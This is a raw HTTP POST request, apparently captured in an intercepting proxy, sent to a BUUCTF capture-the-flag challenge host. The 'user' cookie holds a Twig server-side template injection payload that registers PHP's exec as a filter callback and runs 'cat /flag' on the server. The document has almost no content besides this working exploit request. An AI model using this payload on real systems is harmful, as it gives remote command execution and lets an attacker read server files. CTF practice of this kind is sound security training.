 Raw Params Headers Hex
1 POST /flag.php HTTP/1.1
2 Host: a77d97dd-6e30-4105-a9e2-8e957d9acedc.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://a77d97dd-6e30-4105-a9e2-8e957d9acedc.node3.buuoj.cn
10 Connection: close
11 Referer: http://a77d97dd-6e30-4105-a9e2-8e957d9acedc.node3.buuoj.cn/flag.php
12 Cookie: PHPSESSID=7e6446a4f9594048f0d6edc49166fbce;user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}};
13 Upgrade-Insecure-Requests: 1
14
15 username=123456&submit=submit